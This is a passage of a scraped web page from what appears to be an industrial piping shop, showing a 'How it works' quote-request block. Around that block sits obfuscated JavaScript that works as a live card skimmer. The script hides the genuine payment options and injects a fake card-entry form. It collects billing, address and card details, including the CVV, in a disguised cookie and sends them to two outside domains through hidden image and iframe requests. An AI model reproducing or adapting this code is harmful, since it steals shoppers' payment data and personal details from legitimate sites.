ry_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<style>#html-body [data-pb-style=T5KOCIH]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div class="how-it-works-part" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="T5KOCIH"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
		<h2 class="block-title">How it works</h2>
		<div class="block-content sample-block">
<div class="image-box">
	<img src="https://www.pipingmarket.eu/media/wysiwyg/Images/select_product.jpg" alt="select_product"><p>Select your product through the navigation tool.</p>
</div>
<div class="image-box">
	<img src="https://www.pipingmarket.eu/media/wysiwyg/Images/Group.jpg" alt="Group"><p>Add the product to your inquiry by clicking: "ADD TO QUOTE"</p>
</div>	
<div class="image-box">
	<img src="https://www.pipingmarket.eu/media/wysiwyg/Images/Layer.jpg" alt="Layer"><p>When all products are added you can review the quote, and make required changes.</p>
</div>
<div class="image-box">
	<img src="https://www.pipingmarket.eu/media/wysiwyg/Images/submit.jpg" alt="submit"><p>When finished click: "SUBMIT QUOTE REQUEST"</p>
</div>
	</div>
</div></div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var 